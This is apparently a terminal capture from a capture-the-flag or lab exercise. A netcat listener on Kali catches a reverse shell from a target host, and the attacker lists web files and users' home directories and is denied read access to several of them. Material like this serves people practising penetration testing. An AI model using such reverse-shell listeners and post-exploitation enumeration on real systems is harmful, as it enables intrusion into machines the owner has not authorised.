 ┌──(root㉿kali)-[~]
└─# nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.113.93] from (UNKNOWN) [10.10.40.82] 57248
/bin/sh: 0: can't access tty; job control turned off
$ ls
images
index.php
$ cd /home
$ ls
anurodh
apaar
aurick
$ cd apaar
$ ls
local.txt
$ cat local.txt
cat: local.txt: Permission denied
$ ls ../anurodh
ls: cannot open directory '../anurodh': Permission denied
$ ls ../aurick
ls: cannot open directory '../aurick': Permission denied
$